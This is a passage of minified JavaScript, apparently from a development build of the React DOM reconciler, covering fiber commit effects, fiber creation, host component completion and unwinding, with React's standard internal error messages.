22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Gh!==null&&Lh!==null)$l(Lh,Gh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Gh=n,Lh=e,ec(t,e),Lh=Gh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),Od(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,wd,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Gh=n,Lh=t,Zm(t,e.alternate,e),Lh=Gh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:Od(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function Nd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Cd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,xd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)Nd(e,t.alternate,t,n),t=t.sibling}function Hd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Hd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Hd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Hd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)jd(e),e=e.sibling}function jd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Dd(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Dd(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Dd(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function _d(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function Bd(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!eh(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Yd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Ks(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=$d(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),_s(n,o.ancestorInfo),o=o.context,e=Wd(e),o){case kh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Wd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Yd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Yd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&Uh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Yd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&Uh|Iy:n&Uh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Yd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Ks(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Ks(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function 